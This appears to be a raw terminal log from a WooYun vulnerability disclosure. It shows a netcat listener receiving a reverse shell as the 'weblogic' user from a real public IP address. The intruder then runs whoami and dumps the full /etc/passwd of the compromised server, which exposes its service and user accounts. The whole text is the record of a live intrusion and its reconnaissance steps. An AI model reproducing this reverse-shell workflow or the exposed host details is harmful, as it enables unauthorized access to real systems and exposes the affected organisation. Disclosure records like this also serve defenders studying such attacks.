 C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
180.169.95.130: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.101] 来自 (UNKNOWN) [180.169.95.130] 13788: 无数据
whoami
weblogic
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
games:x:12:100:Games account:/var/games:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
messagebus:*:100:101:User for D-Bus:/var/run/dbus:/bin/false
haldaemon:*:101:102:User for haldaemon:/var/run/hald:/bin/false
sshd:*:71:65:SSH daemon:/var/lib/sshd:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
news:x:9:13:News system:/etc/news:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
uuidd:x:102:103:User for uuidd:/var/run/uuidd:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
polkituser:x:104:108:PolicyKit:/var/run/PolicyKit:/bin/false
ntp:x:74:109:NTP daemon:/var/lib/ntp:/bin/false
pulse:x:105:110:PulseAudio daemon:/var/lib/pulseaudio:/bin/false
suse-ncc:x:106:112:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:
/bin/bash
gdm:x:107:113:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
weblogic:x:2000:2000::/weblogic:/bin/bash
oracle:x:1000:1000::/oracle:/bin/bash
monitor:x:3000:3000::/home/monitor:/bin/bash
front:x:3001:3001::/home/front:/bin/bash
posmon:x:3002:3002::/home/posmon:/bin/bash
ftpsecure:x:108:65534:Secure FTP User:/var/lib/empty:/bin/false
patrol:x:3003:541::/patrol:/bin/bash
www.wooyun.org